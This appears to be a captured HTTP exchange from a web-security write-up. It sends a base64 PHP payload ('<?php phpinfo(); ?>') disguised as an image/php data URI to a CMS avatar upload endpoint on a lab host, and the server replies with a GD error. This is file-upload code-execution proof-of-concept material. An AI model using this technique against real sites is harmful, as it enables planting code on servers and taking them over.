 Raw 参数 头 Hex
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer: http://192.168.171.128/index.php?s=member&c=account&m=avatar
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 67
Host: 192.168.171.128
Pragma: no-cache
Cookie:
24b16fede9a67c9251d3e7c7161c83ac_ci_session=9a0i4krt7pda4vbjduvjlk677hdb3hle;
member_uid=3; member_cookie=061d92d4a814ea9b4439
Connection: close
tx=data%3Aimage%2Fphp%3Bbase64%2CPD9waHANCiBwaHBpbmZvKCk7IA0KPz4%3D
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 14:27:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
24b16fede9a67c9251d3e7c7161c83ac_ci_session=9a0i4krt7pda4vbjduvjlk677hdb3hle;
expires=Sat, 07-Mar-2020 16:27:02 GMT; path=/; httponly
Content-Length: 160
Connection: close
Content-Type: text/html; charset=utf-8
{"status":0,"code":"\u4e0a\u4f20\u9519 \uff1a<p>Your server does not
support the GD function required to process this type of image.
web安全工具库